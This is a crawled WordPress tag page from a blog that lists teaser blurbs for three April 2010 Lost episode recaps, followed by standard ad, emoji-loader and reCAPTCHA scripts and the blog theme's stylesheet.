<a href="http://www.theackattack.net/?p=1681">Lost Recap 6&#215;11: Happily Ever After</a><br />
<a href="http://www.theackattack.net/?p=1726">Lost Recap 6&#215;12: Everybody Loves Hugo</a><br />
<a href="http://www.theackattack.net/?p=1758">Lost Recap 6&#215;13: The Last Recruit</a></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=1758" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;13: The Last Recruit">Lost Recap 6&#215;13: The Last Recruit</a></h2>
				<p class="date">April 25th, 2010 <a href="http://www.theackattack.net/?p=1758#comments">&sect; <span class="commentcount">62</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00d07wrz"/></p>
<p>This week on Lost, Jack and Claire do some family bonding, Sawyer takes charge, Sayid tries to whack Desmond, Sun and Jin finally reunite, and more crap explodes.</p>
<p> <a href="http://www.theackattack.net/?p=1758#more-1758" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=1726" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;12: Everybody Loves Hugo">Lost Recap 6&#215;12: Everybody Loves Hugo</a></h2>
				<p class="date">April 18th, 2010 <a href="http://www.theackattack.net/?p=1726#comments">&sect; <span class="commentcount">69</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://pics.livejournal.com/ack_attack/pic/00cx6770"/></p>
<p>This week on Lost, Hurley has a date with destiny, Michael says &#8220;Hi,&#8221; Ilana says, &#8220;Bye,&#8221; Mocke shows Desmond the inside of a well, and Desmond turns into a Hit (and Run) Man.</p>
<p> <a href="http://www.theackattack.net/?p=1726#more-1726" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
										<h2><a href="http://www.theackattack.net/?p=1681" rel="bookmark" title="Permanent Link to Lost Recap 6&#215;11: Happily Ever After">Lost Recap 6&#215;11: Happily Ever After</a></h2>
				<p class="date">April 11th, 2010 <a href="http://www.theackattack.net/?p=1681#comments">&sect; <span class="commentcount">60</span></a></p>
				
				
				<div class="entry">
					<p><center><img decoding="async" src="http://ic.pics.livejournal.com/ack_attack/6683831/2694442/2694442_original.jpg"/></p>
<p>This week on Lost, Desmond gets microwaved and becomes Widmore&#8217;s right hand man, Eloise makes some cryptic comments, Daniel plays the piano, Minkowski goes big pimping, Penny goes for a run, and we have to watch Charlie drown.  Again.</p>
<p> <a href="http://www.theackattack.net/?p=1681#more-1681" class="more-link">&raquo; Read the rest of this entry &laquo;</a></center></p>
				
										</div>
								
		
		<div class="navigation">
			<p class="alignleft"><a href="http://www.theackattack.net/?tag=lost-recap&#038;paged=2" >&laquo; Older Entries</a></p>
			<p class="alignright"></p>
		</div>
		
	
			

		
	
</div> <!-- close entry_content -->


	<div id="supplementary">
		<div class="meta">
<script type="text/javascript"><!--
google_ad_client = "pub-1645169762624300";
/* 125x125, created 4/11/08 */
google_ad_slot = "9120767184";
google_ad_width = 125;
google_ad_height = 125;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


						<div class="post_nav">
				<h3>Where Am I?</h3>
						<p>You are currently browsing entries tagged with <strong>lost recap</strong> at
						<a href="http://www.theackattack.net">The Ack Attack!.</p>
						<div class="spacer"></div>
				</div>	
				
					
	
	</div> <!-- close meta -->
	</div> <!-- close supplementary -->
	
</div> <!-- close content -->

<div id="footer">

	<div id="footer_contact">
		<p><a href="http://andreamignolo.com/oulipo">Oulipo</a> by <a href="http://andreamignolo.com">Mignolo</a></p>
		<p>Powered by <a href="http://wordpress.org">WordPress</a></p>
	</div>

	<div id="footer_info">
		<!-- ><p></p> -->
	</div>

</div>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "pub-1645169762624300";
/* 728x90, created 4/11/08 */
google_ad_slot = "4275296417";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js" align="right">
</script></p>
</div> <!-- close wrapper -->
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.theackattack.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.theackattack.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D76gEvUx_Q_HrXpKJWMf7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041065024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.theackattack.net/wp-content/themes/oulipo/style.css
body_size: 2830
content:
/* 
Theme Name: Oulipo
Theme URI: http://andreamignolo.com/oulipo
Description: A grid-based, black and white WordPress theme
Version: 1.0.2
Author: A. Mignolo 
Author URI: http://andreamignolo.com
Tags: white, three-columns, fixed-width, threaded-comments, sticky-post

License: GNU General Public License (GPL) version 3

*/


/* =Global
------------------------------------------------------------------*/


html, body, form, fieldset, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, dl, address, .more-link  {
	margin:0;
	padding:0;
	}

a, a:link, a:visited {
	outline: none;
	text-decoration: none;
	}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}

blockquote:before, blockquote:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

/* =Layout
------------------------------------------------------------------*/

#wrapper {
	width: 60em;
	margin: 0 auto;
}

#main_nav {
	width: 10em;
	margin: 9em 0 0 0;
	float: left;
	display: inline;
	position: fixed;
}

#content {
	width: 50em;
	margin: 2em 0 0 0;
	float: right;
	display: inline;
	min-height: 30em;
}

#entry_content {
	width: 30em;
	margin: 0 2.5em 0 4.5em;
	float: left;
	display: inline;
}

#supplementary {
	width: 11em;
	margin: 0 0 0 0;
	float: right;
	display: inline;
}

#footer_contact {
	width: 15.7em;
	float: right;
	display: inline;
}

#footer_info {
	margin: 0 0 0 20em;
    width: 45em;
	float: left;
	display: inline;
}

#main_nav ul {
	margin: 2.5em 0 0 0;
}


.meta ul {
	margin: 1em 0 0 0;
}

.meta li {
	margin: .3em 0 0 0;
	line-height: 1.5em;
	padding: 0 0 .2em 0;
}

ul#categories li, ul#archives li {
	border-bottom: 0;
}

#footer {
	clear: both;
	border-top: 1px solid #000;
}

.date, .description {
	margin: .1em 0 1.5em 0;
	padding: 0;
}


.header {
	margin: 0 0 1.5em 0;
}

.entry {
	margin: 0 0 4em 0;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.entry img.alignright {
	margin: 0 0 0 1em;
}

.entry img.alignleft {
	margin: 0 1em 0 0;
}

.offsite img {
	margin-top: 1em;
	border: 0;
}

#main_nav h1.masthead a {
	line-height: 1em;
}

dd.gallery-caption {
	font-size: 11px;
	color: #CCC;
	line-height: 12px;
	margin-top: .5em;
}

.entry .gallery {
	margin-top: 0;
	padding-top: 0;
}

/* =Typography
------------------------------------------------------------------*/

#entry_content .sticky {
	border: 1px dotted #CCC;
	padding: 15px;
	margin-bottom: 20px;
}


/* =Typography
------------------------------------------------------------------*/


body, .delicious-desc {
	background: #FFF;
	font-family: "Lucida Grande", "Lucida Sans Unicode", verdana, sans-serif;
}

h1, h2, h3, h4, h5, #main_nav ul, .date, .description, .ctitle, .fin,
 	.entry > p:first-child:first-line, .error, .navigation, .more-link, .comment-author, .comment-meta {
	font-family: "Hoefler Text", "Constantia", Georgia, "Times New Roman", Times, serif;
}

h1, .date, .description {
	font-variant: small-caps;
}

h1 {
	font-size: 1.5em;
}

h2 {
	font-size: 1.7em;
	margin-bottom: 1em;
}

h3 {
	font-size: 1.7em;
	margin: 1em 0 0 0;
	border-bottom: 1px solid #eee;
}

#supplementary h3, h2.widgettitle {
	margin: 2em 0 -.7em 0;
	font-size: 1.15em;
	font-variant: small-caps;
	border-bottom: none;
}

.widget li {
	border-bottom: 0;
}

h4 {
	font-size: 1.4em;
	margin: 2em 0 0 0;
	font-variant: small-caps;
}

h5 {
	font-size: 1.3em;
	margin: .8em 0;
}

#main_nav ul {
	text-transform: uppercase;
	font-size: .75em;
	list-style-type: none;
}

.entry {
	font-size: .75em;
	line-height: 1.9em;
}

#entry_content p {
	margin: .7em 0 2em 0;
}

.description, .date  {
	font-size: .8em;
	color: #aaa;
}

.commentcount {
	color: #aaa ;
}

#entry_content .date {
	margin: -2em 0 2em 0;
}

.entry > p:first-child:first-letter {
	font-size: 2em;
}

.entry > p:first-child:first-line {
	font-variant: small-caps;
	font-size: 1.3em;
}

.entry ul, .entry ol {
	margin: 1.5em 0 0 0;
	padding-left: 2.2em;
}

#search {
	margin-top: 1.5em;
	border-bottom: 1px dotted #999;
}

.search {
	text-transform: uppercase;
	font-size: .7em;
	padding-right: .5em;
}

#searchform {
	margin-top: -1em;
	text-align: right;
	padding: 0 0 1em 0;
	}

input {
	border: 1px solid #666;
	}

blockquote {
	width: 90%;
	margin: 2em auto;
	padding: 0 0 0 1em;
	border-left: 2px solid #000;
	font-style: italic;
}

.entry img {
	margin: 1.5em auto 0 auto;
	padding: 3px;
	border: 1px solid #000;
	display: block;
}

#entry_content .caption {
	margin: -2.4em 2em 1.5em 0;
	font-size: .85em;
	color: #666;
	text-align: center;
}

#entry_content .caption a, ol.footnotes a {
	font-size: 1.0em;
}

#entry_content h3 a {
	font-weight: normal;
	font-variant: small-caps;
	color: #000;
	font-size: .75em;
}

#supplementary ul {
	list-style-type: none;
}

#supplementary ul li ul li {
	border-bottom: 1px dotted #EEE;
}

#supplementary p {
	line-height: 1.5em;
}

.meta {
	margin: 0;
	font-size: .7em;
	line-height: 1.9em;
}

.footnotes {
	margin: 3em 0 0 0;
	padding-left: 2.2em;
	border-top: 1px dotted #999;
	font-size: .85em;
	line-height: 1.2em;
}

li.footnote {
	margin-top: .5em;
}

.wp-tag-cloud {
	padding-left: 0;
}

.highlight {
	color: #ff9900;
}

.error {
	font-size: 5em;
	text-align: center;
}

#footer {
	font-size: .7em;
	line-height: 1.7em;
}

#footer p {
	margin: 0;
	padding: 0;
}

#footer_contact {
	padding: 1em 0 1em 1em;
}

#footer_info {
	height: 3.2em;
	padding: 1em 1.9em 1em 1em;
	border-right: 1px dotted #000;
}


#entry_content .fin {
	text-align: center;
	font-size: 1.3em;
	margin: 3em 0 4em 0;
}

.more-link .bracket {
	line-height: 5em;
	font-size: 1.5em;
}

.post_nav {
	position: fixed;
	width: 15.5em;
}

code {
	font-size: 1.2em;
}

.navigation {
	font-size: .9em;
	border-top: 1px solid #EEE;
	font-variant: small-caps;
}

.spacer {
	height: 2em;
	background: url(./images/spacer.png) top center no-repeat;
	padding-right: 1em;
}


/* =Link Styles
------------------------------------------------------------------*/

a {
	color: #666;
}

#main_nav h1.masthead a {
	color: #FF9900;
}
#main_nav h1.masthead a:hover {
	border-right: none;
}

h2 {
	border-bottom: 1px solid #EEE;
}

h2 a, #main_nav a {
	color: #000;
}

h2 a:hover {
	color: #CCC;
	border-bottom: 1px solid #FF9900;
}

h3 {
	margin: 2em 0 0 0;
}

img a, img a:hover {
	text-decoration: none;
}

.entry a, .navigation a {
	font-weight: bold;
	font-size: 12px;
	color: #000;
	border-bottom: 1px solid #EEE;
}

.entry a:hover, .navigation a:hover {
	color: #FF9900;
	border-bottom: 1px dotted #333;
}

.entry sup {
	font-size: 11px;
	color: #aaa;
}

.entry sup a {
	border: 0;
	color: #3399FF;
	margin: 0;
	font-weight: normal;
	font-size: 10px;
}

#supplementary .post_nav ul.about_nav li a, #supplementary .post_nav ul.single_post_meta a, #supplementary ul.contact_key li a {
	color: #888888;
	border-bottom: 0;
}

#main_nav li {
	border-bottom: 1px solid #EEE;
}

#main_nav a {
	display: block;
	width: 100%;
	line-height: 1.6em;	
	padding-top: .3em;
}

#main_nav a:hover, .current_page_item, .current {
	width: 100%;
	border-right: 3px solid #EEE;
}

#footer a {
	border-bottom: 1px solid #eee;
}

#footer a:hover {
	color: #3399FF;
	border-bottom: 1px solid #FF9900;
}

#supplementary a {
	color: #888;
}

#supplementary a:hover {
	color: #3399FF;

}

#supplementary .offsite a, .offsite a img {
	border: 0;
}

.entry h3 a, .entry h3 a:hover {
	color: #333;
	text-decoration: none;
	border: 0;
}

.entry a.more-link {
	color: #666;
	font-variant: small-caps;
	font-size: 1.2em;
	border: 0;
	text-align: center;
	display: block;
	margin: 1em auto;
	text-transform: none;
	font-weight: normal;
	
}


/* =Plug-in Styles
------------------------------------------------------------------*/

ul.delicious {
	list-style-type: none;
}

ul.delicious li {
	margin: 1em 0;
	line-height: 1.5em;
	padding-bottom: .8em;
}

.twitter {
	margin: 0 0 4em 0;
	font-size: 1.0em;
	color: #4183C5;
}

.smartarchives {
	margin: 2em 0 3em 0;
	font-size: .8em;
}

.smartarchives ul {
	margin: 0 0 1.5em 0;
	list-style-type: none;
}
	
.smartarchives h2 {
	margin: 0 0 0 0;
}

.smartarchives h2 a {
	text-decoration: none;
	color: #000;
	border: 0;
}

.smartarchives h2 a:hover {
	text-decoration: none;
	border: 0;
}

.monthly {
	clear: both;
	padding-top: 3em;
}

ul.archive_block {
	padding-left: 0;
	width: 100%;
	overflow: hidden;
	padding-bottom: 2em;
}

#content .archive_block li {
	float: left;
	display: inline;
	padding: 5px 7px;
	background: #000;
	color: #FFF;
	font-size: 11px;
	margin-left: .2em;
	margin-bottom: .2em;
}

#content .archive_block li.empty {
	font-size: 11px;
	color: #333;
}

#content .smartarchives .archive_block li a {
	color: #CCC;
	border-bottom: 0;
	font-weight: normal;
	font-size: 11px;
	border-bottom: 1px dotted #336699;
	
}

.contactform {
	margin: 2em 0;
}

.contactform label {
	font-weight: bold;
}

.contactleft {
	margin: 1em 0 0 0;
}

#contactsubmit {
	margin: 1em 0 0 0;
}




/* =Threaded Styles
------------------------------------------------------------------*/

ul.commentlist cite {
	font-style: normal;
	font-weight: bold;
}

ul.commentlist span.says {
	display: none;
}

ul.commentlist .comment-author, ul.commentlist .comment-meta {
	font-variant: small-caps;
}

ul.commentlist .comment-meta {
	margin-top: -.5em;
}

ul.children {
	list-style-type: none;
}

h3#comments {
	margin-bottom: 1em;
}

ul.commentlist .navigation {
	border: 0;
}

ul.commentlist .comment.bypostauthor .vcard img {
	border: 1px solid #FF9900;
}

ul.commentlist .comment .comment-author.vcard img{
	border: 1px solid #000;
}

.depth-2 {
	margin-top: 2em;
}


/* =Comment Styles
------------------------------------------------------------------*/
ul.commentlist, ul.commentmeta {
	margin: 0;
	padding: 0;
	list-style-type: none;
}


ul.commentmeta {
	margin-top: 2em;
}

img.avatar {
	margin: 0 1em 0 0;
	float: left;
	display: inline;
}

.commenttext {
	margin-left: 4.4em;
	border-bottom: 1px dotted #000;
	padding-bottom: 1.5em;
}

#comments, #respond {
	margin: 3em 0 0 0;
	border: 0;
}

.moderation {
	margin-left: 4.4em;
}

.ctitle {
	font-variant: small-caps;
}

/* =Better image scaling in IE
------------------------------------------------------------------*/

img { -ms-interpolation-mode:bicubic; }


/* =Required 
------------------------------------------------------------------*/

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

#entry_content .entry p.wp-caption-text {
	color: #CCC;
	text-align: center;
	font-size: 11px;
	margin-top: 0;
}
